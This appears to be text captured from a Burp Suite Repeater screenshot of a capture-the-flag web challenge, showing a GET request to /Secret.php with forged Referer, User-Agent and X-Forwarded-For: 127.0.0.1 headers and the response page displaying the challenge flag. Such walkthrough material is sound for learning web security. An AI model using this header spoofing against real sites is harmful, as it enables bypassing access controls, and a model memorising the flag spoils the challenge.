 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:27728 ?
Request
Raw Headers Hex
GET /Secret.php HTTP/1.1
Host: node3.buuoj.cn:27728
referer: https://www.Sycsecret.com
User-Agent: Syclover
X-Forwarded-For: 127.0.0.1
ept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
padding-left:5px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow
ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.input:hover{
border-color: #808000;
box-shadow: 0px 0px 8px #7CFC00;
}
</style>
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png" style="background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;" >
</br></br></br></br></br></br></br></br></br></br></br></br>
<h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family:KaiTi;">
flag{e67d3591-9d47-4359-8883-7c44cbb21623}
</h1>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,585 bytes | 57 millis